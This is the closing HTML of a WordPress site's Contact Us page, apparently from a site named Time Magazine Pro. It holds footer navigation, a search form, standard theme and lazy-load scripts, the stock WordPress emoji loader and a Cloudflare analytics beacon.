			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2557"><a href="https://timemagazinepro.com/">Home</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://timemagazinepro.com/contact/">Contact</a></li>
<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2551 current_page_item menu-item-2559"><a href="https://timemagazinepro.com/contact-us/" aria-current="page">Contact Us</a></li>
<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://timemagazinepro.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 All Rights Reserved <a href="https://timemagazinepro.com/">Time Magazine Pro</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://timemagazinepro.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/contact-us\/","name":"Contact Us"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://timemagazinepro.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://timemagazinepro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://timemagazinepro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"581f8dbbbace4fc39aa99df238fb155d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 19:43:39 -->